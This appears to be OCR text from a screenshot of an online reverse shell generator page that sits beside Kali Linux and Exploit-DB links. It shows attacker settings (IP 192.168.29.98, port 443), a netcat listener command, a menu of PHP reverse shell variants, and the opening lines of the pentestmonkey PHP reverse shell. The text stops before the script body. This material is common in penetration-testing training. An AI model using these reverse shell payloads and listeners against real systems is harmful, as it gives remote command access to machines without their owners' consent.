 https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.29.98 Port 443 +1
root privileges required.
Listener Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.29.98';
$port = 443;